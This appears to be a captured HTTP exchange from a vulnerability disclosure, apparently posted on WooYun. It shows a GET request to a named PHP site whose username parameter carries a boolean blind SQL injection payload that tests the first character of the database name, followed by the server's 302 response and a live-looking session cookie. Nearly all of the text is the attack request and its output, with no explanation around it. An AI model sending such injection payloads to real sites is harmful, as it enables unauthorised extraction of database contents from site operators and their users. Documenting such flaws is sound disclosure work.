 Raw Params Headers Hex
GET /index.php?m=Member&c=Space&a=index&uid=233&username=testtest'+and+substr(DATABASE(),1,1)='h HTTP/1.1
Host: www.hdphp.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4,ja;q=0.2
Cookie: PHPSESSID=rcl8f6gg8eopsldfiav5umpij4; pgv_pvi=8173687808; pgv_si=s5919838208;
CNZZDATA1253902030=74939885-1428652995-%7C1429068789
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 15 Apr 2015 03:40:13 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.hdphp.com/index.php?m=Member&c=Space&a=index&uid=233
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
www.wooyun.org